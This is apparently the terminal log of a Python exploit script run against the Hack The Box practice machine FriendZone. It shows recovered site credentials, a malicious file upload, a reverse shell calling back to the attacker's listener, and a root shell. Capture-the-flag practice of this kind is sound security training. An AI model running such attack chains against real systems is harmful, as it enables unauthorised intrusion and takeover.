 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/FriendZone]
└─# python3 root_friendzone_pwn.py -t 10.10.10.123 -li 10.10.16.4 -lp 874
[+] The creds for the site is: admin:WORKWORKHhallelujah@# ! [+]
[+] Now, let's login with the creds ! [+]
[+] Logged In !! [+]
[+] Trying to bind to :: on port 874: Done
[+] Let's upload the malicious file !! [+]
[+] Waiting for connections on :::874: Got connection from ::ffff:10.10.10.123 on port 49852
[+] Done ! [+]
[+] Now Let's get the reverse shell! [+]
[*] Closed connection to ::ffff:10.10.10.123 port 49852
[+] Trying to bind to :: on port 875: Done
[+] Waiting for connections on :::875: Got connection from ::ffff:10.10.10.123 on port 32846
[*] Switching to interactive mode
/bin/sh: 0: can't access tty; job control turned off
# $ id
uid=0(root) gid=0(root) groups=0(root)